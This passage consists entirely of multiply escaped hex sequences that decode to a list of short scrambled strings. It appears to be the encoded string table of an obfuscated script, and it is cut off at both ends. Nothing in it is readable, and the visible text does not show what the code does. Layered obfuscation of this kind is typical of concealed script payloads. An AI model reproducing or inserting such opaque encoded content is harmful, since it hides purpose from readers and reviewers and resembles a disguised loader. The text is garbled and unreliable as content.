\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5